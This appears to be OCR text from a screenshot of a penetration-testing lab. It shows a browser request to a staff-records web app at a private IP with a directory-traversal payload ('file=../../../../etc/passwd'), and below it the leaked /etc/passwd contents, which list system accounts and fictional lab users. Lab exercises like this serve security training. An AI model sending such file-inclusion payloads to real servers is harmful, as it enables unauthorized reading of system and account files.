 192.168.9.75/welcome.php?file=../../../../etc/passwd
Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash